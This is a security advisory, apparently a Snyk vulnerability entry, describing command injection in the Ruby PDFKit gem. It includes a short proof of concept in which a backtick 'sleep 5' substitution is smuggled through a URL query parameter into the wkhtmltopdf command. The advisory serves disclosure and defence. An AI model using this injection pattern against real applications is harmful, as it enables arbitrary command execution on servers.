 PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters
with user input:
PDFKit.new("http://example.com/?name=#{params[:name]}").to_pdf
If the provided parameter happens to contain a URL encoded character and
a shell command substitution string, it will be included in the command
that PDFKit executes to render the PDF:
irb(main):060:0> puts PDFKit.new("http://example.com/?name=#{'%20`sleep
5`'}").command wkhtmltopdf --quiet [...] "http://example.com/?
name=%20`sleep 5`" - => nil
Calling to_pdf on the instance shows that the sleep command is indeed executing:
PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").to_pdf # 5 seconds wait...
Of course, if the user can control completely the first argument of the PDFKit constructor, they can
also exploit the command injection as long as it starts with "http":
Do your applications use this vulnerable
package?
In a few clicks we can analyze your entire
application and see what components are
vulnerable in your application, and suggest you
quick fixes.
Test your applications
Snyk ID SNYK-RUBY-PDFKIT-2869795
Published 8 Sep 2022
Disclosed 14 Jun 2022
Credit Benoit Côté-Jodoin